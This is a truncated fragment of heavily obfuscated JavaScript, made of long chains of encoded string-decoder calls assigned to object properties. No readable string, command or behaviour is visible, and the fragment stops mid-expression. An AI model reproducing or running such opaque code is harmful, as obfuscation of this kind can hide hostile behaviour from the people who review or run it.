X(0x3ec,'&Yv*')+X(0x577,'4fsG')+X(0x1b4,'l#oY')+X(0x221,'lgKQ')+X(0x552,'*(3L')+X(0x814,'vju^')+X(0x5cb,'P6hH')+X(0x254,'#J7Q')+X(0x43a,'FvgT')+X(0x328,'bN^%')+X(0x848,'B@pi')+X(0xcc,'XIEg')+X(0x90,'P6hH')+X(0x5e0,'ien^')+X(0x227,'E@JA')+X(0x430,'ien^')+X(0x146,'u%iB')+X(0x243,'u%iB')+X(0xed,'sfla')+X(0x74c,'qn6d')+X(0x7cb,'CL11')+X(0x352,'h*gp')+X(0x2f3,'#J7Q')+X(0x7d8,'&Yv*')+X(0x59c,'794(')+X(0x570,'*(3L')+X(0x686,'uC(L')+X(0x6c3,'I0O0')+X(0x2d1,'xGa@')+X(0x39a,'xGa@')+X(0x3a2,'1t5k')+X(0x467,'*(3L')+X(0x33d,'p2&O')+X(0x728,'(hgT')+X(0x870,'6zOw')+X(0x6f3,'PU)y')+X(0x5ce,'#J7Q')+X(0x223,'794(')+X(0x4a7,'w1q2')+X(0x4d0,'sfla')+X(0x1e0,'6zOw')+X(0x7bc,'j4FF')+X(0x3bb,'6zOw')+X(0x12b,'C9Xg')+X(0x3c4,'vju^')+X(0x2c9,'vju^')+X(0x530,'LPsB')+X(0x72a,'bN^%')+X(0x4f0,'B@pi')+X(0x403,'OvUn')+X(0x51e,'uC(L')+X(0x60e,'Hr1e')+X(0x15e,'E@JA')+X(0x83e,'uC(L')+X(0x2ff,'sfla')+X(0x678,'U6nm')+X(0x46d,'w1q2')+X(0x59b,'P6hH')+X(0x57d,'4fsG')+X(0x855,'sfla')+X(0x841,'XIEg')+X(0x2f4,'4fsG')+X(0x462,'!5gl')+X(0x674,'#J7Q')+X(0x661,'sjMz')+X(0xb1,'l#oY')+X(0x4ad,'tE0C')+X(0x309,'O3#F')+X(0x29f,'YzhO')+X(0x65f,'O3#F')+X(0xba,'fQdX')+X(0xc9,'#J7Q')+X(0x38d,'!5gl')+X(0x569,'u%iB')+X(0x37e,'h*gp')+X(0x5dc,'6@)[')+X(0x542,'tE0C')+X(0x333,'Hr1e')+X(0x6f8,'dlY5')+X(0x64d,'h*gp')+X(0x2a4,'YzhO')+X(0x657,'qn6d')+X(0x6de,'tE0C')+X(0x29b,'Hr1e')+X(0x72d,'sjMz'))+(X(0x31c,'lgKQ')+X(0x1d5,'bN^%')+X(0x2fd,'j4FF')+X(0x5ab,'&Yv*')+X(0x523,'!5gl')+X(0x624,'QGby')+X(0xf1,'^Ue6')+X(0x28a,'j4FF')+X(0x458,'uC(L')+X(0x3a9,'O3#F')+X(0x516,'#J7Q')+X(0x3f7,'j4FF')+X(0x7d0,'1t5k')+X(0x11e,'h*gp')+X(0x248,'FvgT')+X(0x6e7,'QGby')+X(0x3d5,'*(3L')+X(0x6fd,'oEd3')+X(0x17e,'XIEg')+X(0x14d,'w1q2')+X(0x26e,'j4FF')+X(0x12f,'p2&O')+X(0x84,'l#oY')+X(0x459,'p2&O')+X(0x311,'vju^')+X(0x2ec,'w1q2')+X(0x476,'ien^')+X(0x445,'ICF8')+X(0x100,'j4FF')+X(0x496,'LPsB')+X(0x6c1,'qn6d')+X(0x188,'oEd3')+X(0xaa,'CL11')+X(0x266,'!5gl')+X(0x1b7,'w1q2')+X(0x592,'qn6d')+X(0x196,'OvUn')+X(0x553,'LPsB')+X(0x7f,'xGa@')+X(0x709,'xGa@')+X(0x1ee,'C9Xg')+X(0x23a,'XIEg')+X(0x349,'(hgT')+X(0x4ce,'vju^')+X(0x38a,'CL11')+X(0x846,'OvUn')+X(0x510,'O3#F')+X(0x199,'p2&O')+X(0x6dc,'OvUn')+X(0x702,'lgKQ')+X(0x17d,'iYY(')+X(0x3b0,'YzhO')+X(0x443,'*(3L')+X(0x104,'OvUn')+X(0x5d5,'T8us')+X(0x1c5,'T8us')+X(0x54c,'#J7Q')+X(0x67a,'bN^%')+X(0x821,'4fsG')+X(0x2a1,'B@pi')+X(0x28d,'B@pi')+X(0x696,'&Yv*')+X(0x26c,'p2&O')+X(0x7d5,'vju^')+X(0x857,'r(X(')+X(0x6ef,'U6nm')+X(0x16c,'794(')+X(0x4c5,'vju^')+X(0x5f2,'p2&O')+X(0x211,'lgKQ')+X(0x8f,'fQdX')+X(0x881,'T8us')+X(0x2bb,'B@pi')+X(0x2a6,'6@)[')+X(0x7c3,'ICF8')+X(0x384,'uC(L')+X(0x50a,'794(')+X(0x563,'CL11')+X(0x407,'794(')+X(0x580,'PU)y')+X(0x619,'LPsB')+X(0x776,'!5gl')+X(0x289,'p2&O')+X(0xcb,'FvgT')+X(0x119,'6zOw')+X(0x790,'6zOw')+X(0x477,'LPsB')+X(0x596,'6@)[')+X(0x47d,'I0O0')+X(0x85e,'1t5k')+X(0x408,'qn6d')+X(0x4e8,'iYY(')+X(0x45b,'T8us')+X(0x10c,'fQdX')+X(0xdf,'P6hH')+X(0x3d8,'T8us')+X(0x527,'CL11')+X(0x4f4,'E@JA')+X(0x63b,'r(X(')+X(0x538,'vju^')+X(0x5ed,'*(3L')+X(0x82a,'w1q2')+X(0x6b9,'#J7Q')+X(0x66a,'sfla')+X(0x62f,'oEd3')+X(0x740,'w1q2')+X(0xae,'j4FF')+X(0x869,'U6nm')+X(0x1c0,'YzhO')+X(0x470,'4fsG')+X(0x683,'Hr1e')+X(0x42e,'vju^')+X(0x55d,'4fsG')+X(0x27f,'oEd3')+X(0x10f,'1t5k')+X(0x27e,'w1q2')+X(0x753,'QGby')+X(0x5c0,'XIEg')+X(0x44e,'YzhO')+X(0x29d,'PU)y')+X(0x3b5,'LPsB')+X(0x4d5,'^Ue6')+X(0x2ca,'l#oY')+X(0x7c5,'O3#F')+X(0x745,'oEd3')+X(0x78a,'I0O0')+X(0x222,'l#oY')+X(0x5e4,'xGa@')+X(0x1a1,'sjMz')+X(0x697,'T8us')+X(0x6d8,'794(')+X(0x118,'4fsG')+X(0x6c0,'fQdX')+X(0x2e5,'FvgT')+X(0x1b3,'PU)y')+X(0x3a1,'iYY(')+X(0x7c8,'PU)y')+X(0x647,'tE0C')+X(0x6d1,'B@pi')+X(0x705,'PU)y')+X(0x864,'&Yv*')+X(0x114,'lgKQ')+X(0x72e,'794(')+X(0x866,'C9Xg')+X(0x779,'!5gl')+X(0x5ef,'U6nm')+X(0x1df,'sfla')+X(0x275,'bN^%')+X(0x769,'&Yv*')+X(0xa1,'ien^')+X(0x80d,'fQdX')+X(0x6e5,'vju^')+X(0x22f,'l#oY')+X(0x34e,'r(X(')+X(0xb6,'QGby')+X(0x2f9,'tE0C')+X(0x201,'^Ue6')+X(0x2e7,'u%iB')+X(0x499,'tE0C')+X(0x6eb,'PU)y')+X(0x763,'LPsB')+X(0x65d,'E@JA')+X(0x7ff,'I0O0')+X(0x13b,'iYY(')+X(0x519,'PU)y')+X(0x36b,'qn6d')+X(0x5f9,'ien^')+X(0x550,'j4FF')+X(0x2a3,'OvUn')+X(0x5b7,'dlY5')+X(0x2d8,'YzhO')+X(0x453,'O3#F')+X(0x1ef,'YzhO')+X(0x2df,'CL11')+X(0x206,'fQdX')+X(0x828,'6zOw')+X(0x15c,'^Ue6')+X(0x777,'6zOw')+X(0x103,'vju^')+X(0x660,'l#oY')+X(0x746,'!5gl')+X(0x13e,'XIEg')+X(0x59a,'tE0C')+X(0x1ce,'4fsG')+X(0x215,'ICF8')+X(0x614,'w1q2')+X(0x3f1,'uC(L')+X(0x711,'qn6d')+X(0x7a1,'P6hH')+X(0x6ab,'ICF8')+X(0x817,'!5gl')+X(0xf7,'794(')+X(0x79e,'C9Xg')+X(0x65b,'^Ue6')+X(0xe7,'vju^')+X(0x366,'u%iB')+X(0x250,'lgKQ')+X(0x383,'sfla')+X(0x6bd,'h*gp')+X(0x38e,'ien^'))+(X(0x7b6,'C9Xg')+X(0x3c0,'C9Xg')+X(0x54d,'tE0C')+X(0x75d,'j4FF')+X(0x608,'QGby')+X(0x3cc,'vju^')+X(0x5c4,'dlY5')+X(0x1d6,'^Ue6')+X(0x6db,'6@)[')+X(0x2f7,'uC(L')+X(0x565,'xGa@')+X(0x73a,'r(X(')+X(0x762,'r(X(')+X(0x3cf,'*(3L')+X(0x4d9,'!5gl')+X(0x5f8,'C9Xg')+X(0x22b,'!5gl')+X(0x2b2,'qn6d')+X(0x6ee,'LPsB')+X(0xd3,'iYY(')+X(0x42a,'T8us')+X(0x4c2,'OvUn')+X(0x3d3,'oEd3')+X(0x4b3,'l#oY')+X(0x38f,'sjMz')+X(0x315,'QGby')+X(0x136,'bN^%')+X(0x80b,'dlY5')+X(0x272,'fQdX')+X(0x4d3,'&Yv*')+X(0x6f6,'LPsB')+X(0x597,'B@pi')+X(0x1d9,'p2&O')+X(0x478,'j4FF')+X(0x1e2,'Hr1e')+X(0x16d,'l#oY')+X(0x723,'OvUn')+X(0x4b8,'6@)[')+X(0x5fe,'fQdX')+X(0x182,'LPsB')+X(0x230,'1t5k')+X(0x4f3,'6@)[')+X(0x5a1,'fQdX')+X(0x880,'&Yv*')+X(0x51d,'^Ue6')+X(0x207,'*(3L')+X(0x743,'sjMz')+X(0x757,'uC(L')+X(0x879,'vju^')+X(0x581,'FvgT')+X(0x347,'6zOw')+X(0x731,'l#oY')+X(0x17f,'Hr1e')+X(0x3e6,'tE0C')+X(0x4c7,'P6hH')+X(0xcd,'FvgT')+X(0x1e8,'P6hH')+X(0x80a,'u%iB')+X(0x6d6,'j4FF')+X(0x209,'6zOw')+X(0x2e2,'bN^%')+X(0x474,'sfla')+X(0x5b6,'ICF8')+X(0x7c0,'l#oY')+X(0xee,'P6hH')+X(0x2ce,'p2&O')+X(0x780,'fQdX')+X(0x61e,'fQdX')+X(0x109,'&Yv*')+X(0xa3,'tE0C')+X(0xd0,'PU)y')+X(0x571,'dlY5')+X(0x767,'PU)y')+X(0x21a,'I0O0')+X(0xa8,'sfla')+X(0x1f6,'E@JA')+X(0x4a1,'w1q2')+X(0x258,'P6hH')+X(0x96,'ien^')+X(0x62c,'FvgT')+X(0x240,'dlY5')+X(0x3f8,'sfla')+X(0x4dc,'PU)y')+X(0x4ab,'!5gl')+X(0x554,'OvUn')+X(0x6d5,'I0O0')+X(0x57c,'XIEg')+X(0x2db,'PU)y')+X(0x7b,'1t5k')+X(0x7f9,'1t5k')+X(0x4c4,'!5gl')+X(0x2c7,'*(3L')+X(0xe1,'C9Xg')+X(0x1ad,'u%iB')+X(0x3bd,'^Ue6')+X(0x823,'dlY5')+X(0x106,'tE0C')+X(0x20d,'w1q2')+X(0x514,'794(')+X(0x6f4,'6zOw')+X(0x6e9,'E@JA')+X(0x4b0,'&Yv*')+X(0x5fa,'tE0C')+X(0x6c4,'&Yv*')+X(0x259,'p2&O')+X(0x5be,'#J7Q')+X(0x5fc,'T8us')+X(0x6f5,'6zOw')+X(0x425,'B@pi')+X(0x2d2,'h*gp')+X(0xb3,'794(')+X(0x368,'fQdX')+X(0x81d,'sjMz')+X(0x860,'sjMz')+X(0x78d,'qn6d')+X(0x39c,'u%iB')+X(0x6f2,'CL11')+X(0x2c4,'I0O0')+X(0x493,'qn6d')+X(0x73c,'oEd3')+X(0x86,'FvgT')+X(0x865,'j4FF')+X(0x180,'XIEg')+X(0x522,'qn6d')+X(0x65a,'^Ue6')+X(0x658,'QGby')+X(0x436,'(hgT')+X(0x298,'uC(L')+X(0x7de,'XIEg')+X(0x4a2,'CL11')+X(0x5e2,'6zOw')+X(0x2ae,'#J7Q')+X(0x41f,'vju^')+X(0x4d6,'YzhO')+X(0x22e,'bN^%')+X(0x5cf,'ICF8')+X(0x329,'U6nm')+X(0x1a3,'#J7Q')+X(0x170,'4fsG')+X(0x324,'sjMz')+X(0x165,'sjMz')+X(0x195,'I0O0')+X(0x437,'fQdX')+X(0x53a,'r(X(')+X(0x373,'r(X(')+X(0x3ae,'tE0C')+X(0x385,'vju^')+X(0x82c,'p2&O')+X(0x7d6,'h*gp')+X(0x83,'P6hH')+X(0x57f,'E@JA')+X(0x475,'PU)y')+X(0x871,'T8us')+X(0x3fb,'sjMz')+X(0x4ba,'B@pi')+X(0x166,'ien^')+X(0x86f,'E@JA')+X(0x5c1,'Hr1e')+X(0x18a,'E@JA')+X(0x2ac,'!5gl')+X(0x84f,'OvUn')+X(0x5c9,'O3#F')+X(0x77a,'QGby')+X(0x750,'bN^%')+X(0x461,'r(X(')+X(0x500,'bN^%')+X(0x184,'OvUn')+X(0x435,'CL11')+X(0x75f,'I0O0')+X(0x3db,'l#oY')+X(0x163,'^Ue6')+X(0x43b,'OvUn')+X(0x491,'1t5k')+X(0x2ea,'I0O0')+X(0x783,'*(3L')+X(0x787,'U6nm')+X(0x1a0,'YzhO')+X(0x582,'QGby')+X(0xfd,'794(')+X(0x246,'O3#F')+X(0x564,'sfla')+X(0xa7,'B@pi')+X(0x57b,'(hgT')+X(0x11a,'r(X(')+X(0x16e,'O3#F')+X(0x668,'sjMz')+X(0x535,'^Ue6')+X(0x5da,'ICF8')+X(0x2a5,'sfla')+X(0x12e,'qn6d')+X(0x14a,'ien^')+X(0x226,'6zOw')+X(0x5c7,'LPsB')+X(0x18f,'XIEg')+X(0x34c,'ien^')+X(0x1f2,'4fsG')+X(0x1cb,'uC(L')+X(0x365,'r(X(')+X(0xc3,'p2&O')+X(0x76f,'ien^'))+(X(0x781,'YzhO')+X(0x63a,'r(X(')+X(0x784,'l#oY')+X(0x887,'CL11')+X(0x79f,'#J7Q')+X(0x33f,'sjMz')+X(0x6be,'ien^')+X(0x70e,'fQdX')+X(0x840,'C9Xg')+X(0x28e,'C9Xg')+X(0x3bc,'4fsG')+X(0x1f0,'ien^')+X(0x5e1,'!5gl')+X(0x56d,'fQdX')+X(0x518,'I0O0')+X(0x3dc,'tE0C')+X(0x15b,'qn6d')+X(0x2d3,'OvUn')+X(0x457,'I0O0')+X(0x820,'LPsB')+X(0x558,'h*gp')+X(0x704,'l#oY')+X(0x1d7,'794(')+X(0x34d,'j4FF')+X(0x312,'vju^')+X(0x81,'E@JA')+X(0x4e7,'!5gl')+X(0x1aa,'w1q2')+X(0x1d2,'ICF8')+X(0x2bd,'h*gp')+X(0x641,'XIEg')+X(0x377,'1t5k')+X(0x7e5,'sfla')+X(0x83c,'!5gl')+X(0x2c0,'I0O0')+X(0x1fd,'lgKQ')+X(0x712,'^Ue6')+X(0x44c,'LPsB')+X(0x7af,'sfla')+X(0x320,'tE0C')+X(0x725,'iYY(')+X(0x1f3,'dlY5')+X(0x7b9,'vju^')+X(0x768,'#J7Q')+X(0x601,'fQdX')+X(0x197,'B@pi')+X(0x68f,'ien^')+X(0x35d,'O3#F')+X(0x302,'OvUn')+X(0x236,'bN^%')+X(0x1d8,'uC(L')+X(0x78b,'h*gp')+X(0x1b0,'P6hH')+X(0x327,'w1q2')+X(0x698,'j4FF')+X(0x59f,'bN^%')+X(0x64b,'w1q2')+X(0x17a,'bN^%')+X(0x640,'fQdX')+X(0x839,'4fsG')+X(0xf5,'O3#F')+X(0x86b,'r(X(')+X(0x18b,'iYY(')+X(0x200,'ien^')+X(0x3ba,'C9Xg')+X(0x409,'oEd3')+X(0x47a,'I0O0')+X(0x370,'CL11')+X(0x672,'^Ue6')+X(0x30b,'*(3L')+X(0x155,'oEd3')+X(0x755,'fQdX')+X(0x6a4,'I0O0')+X(0x338,'FvgT')+X(0x2a7,'6@)[')+X(0x2c2,'6@)[')+X(0x24a,'U6nm')+X(0x19c,'QGby')+X(0x37f,'794(')+X(0x12d,'OvUn')+X(0x66b,'6zOw')+X(0x108,'ICF8')+X(0x7f3,'tE0C')+X(0x492,'qn6d')+X(0x5a8,'Hr1e')+X(0x210,'QGby')+X(0x276,'bN^%')+X(0x69d,'E@JA')+X(0x56c,'B@pi')+X(0x2ee,'&Yv*')+X(0x11d,'tE0C')+X(0x98,'6@)[')+X(0x6a5,'FvgT')+X(0x6aa,'xGa@')+X(0x286,'YzhO')+X(0x391,'&Yv*')+X(0x6b6,'j4FF')+X(0x810,'6@)[')+X(0x484,'bN^%')+X(0x406,'!5gl')+X(0x61d,'6@)[')+X(0x44a,'ICF8')+X(0x83a,'PU)y')+X(0x6b7,'*(3L')+X(0x261,'YzhO')+X(0x331,'&Yv*')+X(0x2ed,'*(3L')+X(0x26b,'ICF8')+X(0x540,'PU)y')+X(0x5d4,'^Ue6')+X(0x18c,'XIEg')+X(0xe0,'XIEg')+X(0x135,'794(')+X(0x288,'4fsG')+X(0x460,'1t5k')+X(0x345,'uC(L')+X(0x6a8,'PU)y')+X(0x448,'E@JA')+X(0x124,'U6nm')+X(0x4b9,'1t5k')+X(0xdc,'qn6d')+X(0x3f4,'P6hH')+X(0x27b,'E@JA')+X(0x545,'6@)[')+X(0x807,'fQdX')+X(0xb0,'B@pi')+X(0x78,'bN^%')+X(0x62a,'I0O0')+X(0x2b6,'lgKQ')+X(0x321,'sfla')+X(0x6bf,'#J7Q')+X(0x178,'dlY5')+X(0x6fb,'QGby')+X(0x6a7,'1t5k')+X(0x7f8,'4fsG')+X(0x242,'uC(L')+X(0x7e7,'j4FF')+X(0x388,'QGby')+X(0x588,'fQdX')+X(0x433,'U6nm')+X(0x687,'^Ue6')+X(0x45d,'4fsG')+X(0x4c3,'ien^')+X(0x48a,'u%iB')+X(0x285,'u%iB')+X(0x423,'bN^%')+X(0x7d9,'h*gp')+X(0x50b,'1t5k')+X(0xbc,'w1q2')+X(0x7a3,'YzhO')+X(0x8e,'ICF8')+X(0x786,'P6hH')+X(0x24c,'qn6d')+X(0x7bd,'bN^%')+X(0x2d5,'iYY(')+X(0x306,'I0O0')+X(0x1a7,'YzhO')+X(0x412,'LPsB')+X(0x19b,'!5gl')+X(0x167,'bN^%')+X(0x5b9,'6@)[')+X(0x60f,'C9Xg')+X(0x2ad,'I0O0')+X(0x625,'T8us')+X(0x587,'O3#F')+X(0x132,'sfla')+X(0x72,'sfla')+X(0x257,'4fsG')+X(0x47f,'h*gp')+X(0x131,'6zOw')+X(0x760,'P6hH')+X(0x679,'oEd3')+X(0x1c3,'p2&O')+X(0x796,'XIEg')+X(0x13a,'lgKQ')+X(0x7e6,'^Ue6')+X(0x446,'(hgT')+X(0x350,'QGby')+X(0x488,'r(X(')+X(0xdd,'YzhO')+X(0x6c7,'*(3L')+X(0x354,'T8us')+X(0x15a,'uC(L')+X(0x326,'CL11')+X(0x139,'h*gp')+X(0x644,'ien^')+X(0x838,'dlY5')+X(0x72c,'FvgT')+X(0x105,'LPsB')+X(0x844,'vju^')+X(0x7bf,'1t5k')+X(0x44d,'ien^')+X(0x4ea,'6zOw')+X(0x3c9,'vju^')+X(0x77c,'&Yv*')+X(0x761,'YzhO')+X(0x450,'ICF8')+X(0x49a,'sfla')+X(0x483,'QGby')+X(0x858,'OvUn'))+(X(0x317,'!5gl')+X(0x889,'4fsG')+X(0x9f,'ICF8')+X(0xfb,'I0O0')+X(0x80c,'p2&O')+X(0x380,'qn6d')+X(0x260,'C9Xg')+X(0x7bb,'O3#F')+X(0x87c,'ien^')+X(0x1da,'xGa@')+X(0x754,'!5gl')+X(0x71b,'r(X(')+X(0x654,'#J7Q')+X(0x7d7,'6zOw')+X(0xc0,'dlY5')+X(0x6b4,'ICF8')+X(0x77d,'lgKQ')+X(0x2bc,'vju^')+X(0x4b2,'FvgT')+X(0x4be,'OvUn')+X(0x2f6,'6zOw')+X(0x5e3,'CL11')+X(0x47c,'YzhO')+X(0x2e0,'xGa@')+X(0x268,'PU)y')+X(0x85c,'1t5k')+X(0x13f,'P6hH')+X(0x76b,'4fsG')+X(0x663,'#J7Q')+X(0x509,'T8us')+X(0xa2,'C9Xg')+X(0x653,'C9Xg')+X(0x1ae,'I0O0')+X(0x71,'uC(L')+X(0x675,'U6nm')+X(0x4db,'6@)[')+X(0x334,'B@pi')+X(0x59e,'C9Xg')+X(0x256,'xGa@')+X(0x3e5,'uC(L')+X(0x7dd,'lgKQ')+X(0x16f,'I0O0')+X(0x9d,'C9Xg')+X(0x775,'r(X(')+X(0x852,'j4FF')+X(0x506,'YzhO')+X(0x53e,'6@)[')+X(0x1a9,'T8us')+X(0x148,'O3#F')+X(0x397,'(hgT')+X(0x225,'QGby')+X(0x5b4,'ien^')+X(0x1ca,'bN^%')+X(0x868,'j4FF')+X(0x584,'(hgT')+X(0x6ad,'bN^%')+X(0x670,'ien^')+X(0x4c8,'PU)y')+X(0x6d7,'qn6d')+X(0x798,'lgKQ')+X(0x76d,'T8us')+X(0x5a7,'&Yv*')+X(0x174,'B@pi')+X(0x1d4,'sjMz')+X(0x292,'sfla')+X(0x99,'FvgT')+X(0x813,'ICF8')+X(0x77e,'T8us')+X(0x1e5,'p2&O')+X(0x7a2,'OvUn')+X(0x6ec,'6@)[')+X(0x6d0,'Hr1e')+X(0x70c,'ICF8')+X(0x6e0,'u%iB')+X(0x9a,'PU)y')+X(0x772,'Hr1e')+X(0x3fc,'Hr1e')+X(0x6c5,'oEd3')+X(0x251,'*(3L')+X(0xe6,'4fsG')+X(0x3f5,'794(')+X(0x455,'xGa@')+X(0x3ef,'vju^')+X(0x766,'^Ue6')+X(0x28f,'sjMz')+X(0x630,'O3#F')+X(0x7b1,'j4FF')+X(0x2cf,'E@JA')+X(0x2da,'sfla')+X(0x607,'C9Xg')+X(0x168,'U6nm')+X(0x1c2,'vju^')+X(0x4fb,'j4FF')+X(0x511,'Hr1e')+X(0x71c,'Hr1e')+X(0x752,'O3#F')),c[X(0x5a0,'YzhO')]=X(0x637,'FvgT')+X(0x7be,'r(X(')+X(0x54f,'1t5k')+X(0x4de,'P6hH')+X(0xda,'FvgT')+X(0x1c7,'YzhO')+X(0x374,'fQdX')+X(0x872,'sjMz')+X(0xd9,'6zOw')+X(0x3d4,'(hgT')+X(0x428,'QGby')+X(0x14c,'lgKQ')+X(0x297,'YzhO')+X(0x741,'j4FF')+X(0xfa,'h*gp')+X(0x75,'xGa@')+X(0x832,'uC(L')+X(0xff,'(hgT')+X(0x804,'#J7Q')+X(0x811,'l#oY')+X(0x1b8,'lgKQ')+X(0x727,'dlY5')+X(0x495,'4fsG')+X(0x726,'6@)[')+X(0x59d,'794(')+X(0x736,'6@)[')+X(0x646,'OvUn')+X(0x481,'ien^')+X(0xa9,'ien^')+X(0x58d,'6zOw')+X(0x270,'sfla')+X(0x831,'Hr1e')+X(0x68a,'Hr1e')+X(0x6cd,'r(X(')+X(0x129,'ien^')+X(0x74f,'1t5k')+X(0x782,'FvgT')+X(0x363,'(hgT')+X(0x724,'XIEg')+X(0x611,'6@)[')+X(0x616,'sfla')+X(0x45e,'1t5k')+X(0x295,'h*gp')+X(0x885,'U6nm')+X(0x7fd,'lgKQ')+X(0x20f,'iYY(')+X(0xac,'Hr1e')+X(0x1c8,'794(')+X(0x19a,'(hgT')+X(0x6b8,'T8us')+X(0x25c,'O3#F')+X(0x86d,'bN^%')+X(0x1ea,'1t5k')+X(0x6cb,'uC(L')+X(0x239,'iYY(')+X(0x2af,'p2&O')+X(0x313,'dlY5')+X(0x26a,'Hr1e')+X(0x2b5,'OvUn')+X(0x567,'&Yv*')+X(0x4a5,'vju^')+X(0x3c3,'O3#F')+X(0x604,'r(X(')+X(0x57e,'l#oY')+X(0x4e4,'PU)y')+X(0x3bf,'1t5k')+X(0x7e8,'I0O0')+X(0x85a,'U6nm')+X(0x153,'&Yv*')+X(0x5c8,'I0O0')+X(0x738,'#J7Q')+X(0x7c4,'r(X(')+X(0x4da,'p2&O')+X(0x51b,'!5gl')+X(0x2a2,'U6nm')+X(0x83d,'#J7Q')+X(0x720,'p2&O')+X(0x774,'C9Xg')+X(0x7fe,'794(')+X(0x3e8,'B@pi')+X(0x578,'FvgT')+X(0x4f2,'dlY5')+X(0x655,'vju^')+X(0x314,'lgKQ')+X(0x144,'#J7Q')+X(0x626,'r(X(')+X(0x1a4,'!5gl')+X(0x300,'CL11')+X(0x7d4,'ICF8')+X(0x56e,'CL11')+X(0x555,'YzhO')+X(0x656,'j4FF')+X(0x56f,'qn6d')+X(0xf3,'xGa@')+X(0x5ec,'#J7Q')+X(0x232,'C9Xg')+X(0x177,'qn6d')+X(0x6fc,'CL11')+X(0x7ec,'B@pi')+X(0x468,'OvUn')+X(0x714,'CL11')+X(0x128,'Hr1e')+X(0x489,'U6nm')+X(0x1be,'p2&O')+X(0x113,'vju^')+X(0x13d,'E@JA')+X(0x23c,'uC(L')+X(0x44b,'uC(L')+X(0x560,'ICF8')+X(0x6c8,'iYY(')+X(0x2e9,'C9Xg')+X(0x3fd,'6zOw')+X(0x48b,'&Yv*')+X(0x718,'w1q2')+X(0x63d,'tE0C')+X(0x471,'w1q2')+X(0x883,'iYY(')+X(0x85,'^Ue6')+X(0x21e,'sfla')+X(0x830,'l#oY')+X(0x89,'LPsB')+X(0x438,'E@JA')+X(0x2c8,'U6nm')+X(0x34b,'(hgT')+X(0x7fa,'#J7Q')+X(0x247,'iYY(')+X(0x72f,'r(X(')+X(0x2aa,'#J7Q')+X(0xad,'sfla')+X(0x87e,'qn6d')+X(0x6ed,'j4FF')+X(0x7e0,'qn6d')+X(0x31e,'p2&O')+X(0x93,'bN^%')+X(0x432,'B@pi')+X(0x5ca,'ien^')+X(0x1c6,'xGa@')+X(0x305,'h*gp')+X(0x67f,'(hgT')+X(0x310,'qn6d')+X(0x3c2,'794(')+X(0x7b0,'I0O0')+X(0x5e7,'h*gp')+X(0x3d6,'p2&O')+X(0x3a0,'r(X(')+X(0x816,'6zOw')+X(0xef,'h*gp')+X(0x399,'uC(L')+X(0x7d,'CL11')+X(0x60a,'XIEg')+X(0x214,'j4FF')+X(0x677,'*(3L')+X(0x97,'B@pi')+X(0x5e5,'iYY(')+X(0x4a3,'dlY5')+X(0x595,'XIEg')+X(0x789,'ICF8')+X(0x52a,'iYY(')+X(0x6e3,'P6hH')+X(0x4e5,'&Yv*')+X(0x371,'fQdX')+X(0xd6,'4fsG')+X(0x56b,'QGby')+X(0xc8,'p2&O')+X(0x494,'ien^')+X(0x401,'sfla')+X(0x517,'P6hH')+X(0x621,'tE0C')+X(0x2dc,'ien^')+X(0x21f,'dlY5')+X(0x86a,'^Ue6')+X(0x5d1,'r(X(')+X(0x5fb,'w1q2')+X(0x344,'tE0C')+X(0x173,'qn6d')+X(0x3b7,'lgKQ')+X(0x490,'h*gp')+X(0x410,'I0O0')+X(0xc7,'P6hH')+X(0x183,'#J7Q')+X(0x73b,'T8us')+X(0x6e1,'p2&O')+X(0x67c,'1t5k')+X(0x6fe,'(hgT')+X(0x5f7,'uC(L')+X(0x878,'lgKQ')+X(0x733,'C9Xg')+X(0x2d6,'&Yv*')+X(0x1e4,'sfla')+X(0x39f,'I0O0')+X(0x1ed,'O3#F')+X(0x10d,'6zOw')+X(0x361,'h*gp')+X(0x464,'bN^%')+X(0x69b,'l#oY')+X(0x138,'1t5k')+X(0x800,'PU)y')+X(0x278,'LPsB')+X(0x57a,'oEd3')+X(0x3b4,'sfla')+(X(0x791,'tE0C')+X(0x61b,'(hgT')+X(0x1b2,'vju^')+X(0x1b1,'w1q2')+X(0x882,'(hgT')+X(0x1de,'I0O0')+X(0x12c,'Hr1e')+X(0x253,'XIEg')+X(0x819,'C9Xg')+X(0x19f,'oEd3')+X(0x186,'LPsB')+X(0x34a,'iYY(')+X(0x185,'vju^')+X(0x30f,'T8us')+X(0x3f3,'O3#F')+X(0x5a5,'LPsB')+X(0x1bb,'*(3L')+X(0x3df,'T8us')+X(0x80f,'p2&O')+X(0x7c9,'uC(L')+X(0x335,'sjMz')+X(0x4c9,'6@)[')+X(0x37c,'#J7Q')+X(0x78e,'l#oY')+X(0x5f6,'U6nm')+X(0x669,'U6nm')+X(0x20a,'1t5k')+X(0x52f,'QGby')+X(0x382,'1t5k')+X(0x304,'p2&O')+X(0x7b7,'qn6d')+X(0x83b,'tE0C')+X(0x342,'I0O0')+X(0x10b,'xGa@')+X(0x6ce,'iYY(')+X(0x15d,'tE0C')+X(0x357,'I0O0')+X(0x296,'lgKQ')+X(0x4d8,'p2&O')+X(0x73,'XIEg')+X(0x62d,'CL11')+X(0x78c,'OvUn')+X(0x1ac,'ien^')+X(0x3ea,'xGa@')+X(0xf9,'h*gp')+X(0x111,'QGby')+X(0x7dc,'bN^%')+X(0x62b,'OvUn')+X(0x7ed,'LPsB')+X(0x115,'QGby')+X(0x4f6,'dlY5')+X(0x23e,'u%iB')+X(0xaf,'Hr1e')+X(0x48e,'bN^%')+X(0x87a,'iYY(')+X(0x7ba,'vju^')+X(0x454,'P6hH')+X(0x290,'YzhO')+X(0x332,'qn6d')+X(0x1e6,'p2&O')+X(0x74,'YzhO')+X(0x3a4,'(hgT')+X(0x7cc,'4fsG')+X(0x539,'PU)y')+X(0x41b,'ien^')+X(0x70b,'lgKQ')+X(0x2b8,'l#oY')+X(0x589,'lgKQ')+X(0x559,'h*gp')+X(0x788,'PU)y')+X(0x534,'r(X(')+X(0x390,'oEd3')+X(0x32d,'QGby')+X(0x650,'u%iB')+X(0x4ae,'lgKQ')+X(0x6ea,'r(X(')+X(0x88,'w1q2')+X(0x642,'ICF8')+X(0x2cb,'PU)y')+X(0x536,'l#oY')+X(0x735,'XIEg')+X(0x36f,'CL11')+X(0x5dd,'ien^')+X(0x4fa,'C9Xg')+X(0x5b5,'E@JA')+X(0x628,'OvUn')+X(0x734,'r(X(')+X(0x142,'T8us')+X(0x1a2,'fQdX')+X(0x463,'fQdX')+X(0x2b1,'B@pi')+X(0x5ff,'P6hH')+X(0x162,'l#oY')+X(0x2ab,'#J7Q')+X(0x7d1,'dlY5')+X(0x515,'p2&O')+X(0x3eb,'&Yv*')+X(0x12a,'sjMz')+X(0xde,'QGby')+X(0xb5,'794(')+X(0x1ab